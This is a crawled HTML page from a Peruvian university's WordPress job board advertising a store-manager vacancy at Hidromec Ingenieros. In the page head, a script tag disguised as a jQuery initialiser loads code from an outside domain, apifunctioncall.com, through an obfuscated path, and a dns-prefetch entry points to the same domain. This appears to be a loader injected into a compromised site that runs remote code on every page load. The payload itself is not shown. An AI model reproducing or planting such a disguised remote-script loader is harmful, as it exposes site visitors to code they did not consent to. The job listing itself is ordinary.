

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/
body_size: 125606
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Favicon-->
<title>JEFE DE TIENDA-HIDROMEC INGENIEROS - Oportunidades Laborales ULADECH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JEFE DE TIENDA-HIDROMEC INGENIEROS - Oportunidades Laborales ULADECH" />
<meta property="og:description" content="Descripción &#8211; Técnico en administración, ingeniería o carreras afines. &#8211; 03 años en puestos similares &#8211; MS Office nivel intermedio &#8211; Gestión de Equipos &#8211; Conocimiento de legislación laboral, contable y tributaria &#8211; Conocimiento de hidráulica &#8211; Conocimiento de Gestión de almacenes &#8211; Conocimiento de técnicas de venta &#8211; Conocimiento de gestión de ERPs Funciones: &#8211; Establecer los objetivos de" />
<meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/" />
<meta property="og:site_name" content="Oportunidades Laborales ULADECH" />
<meta property="article:publisher" content="https://www.facebook.com/uladechcatolicaoficial" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Descripción &#8211; Técnico en administración, ingeniería o carreras afines. &#8211; 03 años en puestos similares &#8211; MS Office nivel intermedio &#8211; Gestión de Equipos &#8211; Conocimiento de legislación laboral, contable y tributaria &#8211; Conocimiento de hidráulica &#8211; Conocimiento de Gestión de almacenes &#8211; Conocimiento de técnicas de venta &#8211; Conocimiento de gestión de ERPs Funciones: &#8211; Establecer los objetivos de" />
<meta name="twitter:title" content="JEFE DE TIENDA-HIDROMEC INGENIEROS - Oportunidades Laborales ULADECH" />
<meta name="twitter:site" content="@uladechcatolica" />
<meta name="twitter:creator" content="@uladechcatolica" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization","name":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","url":"https://oportunidadeslaborales.uladech.edu.pe/","sameAs":["https://www.facebook.com/uladechcatolicaoficial","https://www.linkedin.com/company/universidad-cat-lica-los-angeles-de-chimbote","https://twitter.com/uladechcatolica"],"logo":{"@type":"ImageObject","@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo","url":"https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2020/02/logo-principal-uladech-small3.png","width":294,"height":52,"caption":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote"},"image":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#logo"}},{"@type":"WebSite","@id":"https://oportunidadeslaborales.uladech.edu.pe/#website","url":"https://oportunidadeslaborales.uladech.edu.pe/","name":"Oportunidades Laborales ULADECH","description":"Universidad Cat\u00f3lica los \u00c1ngeles de Chimbote","publisher":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://oportunidadeslaborales.uladech.edu.pe/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/#webpage","url":"https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/","inLanguage":"es","name":"JEFE DE TIENDA-HIDROMEC INGENIEROS - Oportunidades Laborales ULADECH","isPartOf":{"@id":"https://oportunidadeslaborales.uladech.edu.pe/#website"},"datePublished":"2021-03-18T21:28:43+00:00","dateModified":"2021-03-19T17:38:01+00:00"}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//apifunctioncall.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed" href="https://oportunidadeslaborales.uladech.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oportunidades Laborales ULADECH &raquo; Feed de los comentarios" href="https://oportunidadeslaborales.uladech.edu.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Quicksand:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<script type="text/javascript" src="https://apifunctioncall.com/fkhY0uKlW2Tl1arI96R4Nioxqknu1y-jsHQo3KxfAl1" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1" id="revmin-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Leer menos","moreLink":"Lee mas"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;language=es_ES&amp;libraries=places&amp;key=AIzaSyDerAJaPg5TEWsgThvnoCRa7BlNFGCnhvY" id="google-map-js"></script>
<script type="text/javascript" id="location-picker-js-extra">
/* <![CDATA[ */
var nooLocationPicker = {"enable_auto_complete":"1","componentRestrictions":"PE","types":"(regions)","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/locationpicker.jquery.js" id="location-picker-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js" id="google-re-captcha-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oportunidadeslaborales.uladech.edu.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://oportunidadeslaborales.uladech.edu.pe/?p=3394' />
<link rel="alternate" type="application/json+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-tienda-hidromec-ingenieros%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oportunidadeslaborales.uladech.edu.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fjefe-de-tienda-hidromec-ingenieros%2F&#038;format=xml" />
                <meta property="og:url" content="https://oportunidadeslaborales.uladech.edu.pe/jobs/jefe-de-tienda-hidromec-ingenieros/"/>
                <meta property="og:image" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC.jpg"/>
                                <meta property="og:image:secure_url" content="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC.jpg"/>
                                <script type="application/ld+json">
        {
            "@context" : "http://schema.org/",
            "@type" : "JobPosting",
            "title" : "JEFE DE TIENDA-HIDROMEC INGENIEROS",
            "description" : "Descripción
- Técnico en administración, ingeniería o carreras afines.
- 03 años en puestos similares
- MS Office nivel intermedio
- Gestión de Equipos
- Conocimiento de legislación laboral, contable y tributaria
- Conocimiento de hidráulica
- Conocimiento de Gestión de almacenes
- Conocimiento de técnicas de venta
- Conocimiento de gestión de ERPs

Funciones:

- Establecer los objetivos de venta y de rentabilidad para la sucursal
- Planificar el trabajo de la sucursal y la asignación de cada responsable
- Planificar los niveles de stock y los requerimientos de productos
- Planificar el plan de visitas hacia clientes
- Definir y organizarla distribución física de los productos dentro de la sucursal
- Dar seguimiento a las ventas y gestionar los créditos cuando sea requerido
- Apoyar en las cobranzas de clientes morosos cuando sea requerido
- Evaluar los niveles de stock y solicitar al almacén la reposición de productos y coordinar su despacho
- Realizar y actualizar el kardex e inventario de la sucursal en conjunto con el encargado de almacén
- Elaborar y hacer seguimiento a la proformas emitidas en la sucursal
- Ingresar la información de la gestión de la sucursal al sistema
- Ejecutar las operaciones y transacciones bancarias de la sucursal
- Aperturar, gestionar la caja y cerrar la sucursal
- Atender los temas administrativos relacionados a la sucursal
- Coordinar el mantenimiento y la limpieza de las instalaciones de la sucursal
- Emitir las facturas, boletas de ventas, guías de remisión, notas de crédito, notas de débito y letras.

Se ofrece:

- Ingreso a planilla desde el primer día.
<ul>
 	<li style="list-style-type: none;">
<ul>
 	<li>Fecha de contratación: 24/03/2021</li>
 	<li>Cantidad de vacantes: 1</li>
</ul>
</li>
</ul>
Requerimientos
<ul>
 	<li>Educación mínima: Técnico</li>
 	<li>Años de experiencia: 3</li>
 	<li>Disponibilidad de viajar: No</li>
</ul>
&nbsp;

PARA MÁS INFORMACION, DAR CLICK EN EL SIGUIENTE ENLACE:

&nbsp;

https://www.computrabajo.com.pe/ofertas-de-trabajo/oferta-de-trabajo-de-administrador-de-tienda-piura-en-piura-FA3DA2B8F7CA2EC061373E686DCF3405",
            "datePosted": "2021-03-18 16:28:43",
            "validThrough": "",
            "employmentType": "Contrato",
            "hiringOrganization" : {
                "@type" : "Organization",
                "name" : "HIDROMEC INGENIEROS",
                "logo" : "https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/HIDROMEC.jpg"
            },
            "jobLocation" : {
                "@type" : "Place",
                "address" : {
                    "@type" : "PostalAddress",
                                        "addressLocality" : "",
                    "addressRegion" : "",
                                        "addressCountry": "PE"
                }
            },
            
            "baseSalary" : {
                "@type" : "MonetaryAmount",
                "currency" : "PEN",
                "value" : {
                    "@type" : "QuantitativeValue",
                    "value" : 0,
                    "unitText" : "month"
                }
            }
                }

        </script>
